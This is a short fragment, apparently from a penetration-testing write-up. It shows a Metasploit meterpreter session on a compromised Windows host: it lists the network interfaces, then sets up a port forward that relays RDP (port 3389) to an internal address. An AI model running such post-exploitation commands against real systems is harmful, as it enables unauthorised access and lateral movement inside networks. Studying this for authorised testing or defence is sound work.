 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) 82578DM Gigabit Network Connection
Hardware MAC : 00:27:13:53:a1:bf
MTU          : 1500
IPv4 Address : 192.168.50.2
IPv4 Netmask : 255.255.255.0
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.50.2
[*] Local TCP relay created: :3389 <-> 192.168.50.2:3389
安全先师